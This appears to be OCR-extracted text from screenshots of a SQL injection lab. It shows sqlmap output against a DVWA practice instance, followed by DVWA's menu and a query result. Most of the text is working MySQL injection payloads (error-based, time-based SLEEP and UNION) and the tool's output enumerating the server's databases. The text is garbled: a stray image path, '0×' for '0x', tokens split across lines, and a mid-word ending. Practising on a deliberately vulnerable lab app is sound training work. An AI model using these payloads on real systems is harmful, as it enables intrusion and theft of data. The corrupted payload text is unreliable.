 (SELECT (ELT(1975=1975,1))),0×717a7a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.PLUGINS GROUP BY x)a)-- CUWM&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1731 FROM (SELECT(SLEEP(5)))gURl)-- osmp&Submi
t=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×716b626a71,0×754a44684e614250555
2756258596d76784a6e6f4957687675372465144​4e66616579686a6f706e4d,0×717a7a6b71),N
ULL#&Submit=Submit
---
[20:42:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL ≥ 5.0
[20:42:53] [INFO] fetching database names
available databases [3]:
[*] dvwa
[*] information_schema
[*] test
[20:42:53] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/192.168.1.129'
[*] ending @ 20:42:53 /2022-11-01/
(root㉿kali)-[~]
#
Home
Instructions
Brute Force
Command Injection
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability
User ID:
ID: 1
First name: admin
Surname: admin
More Informatio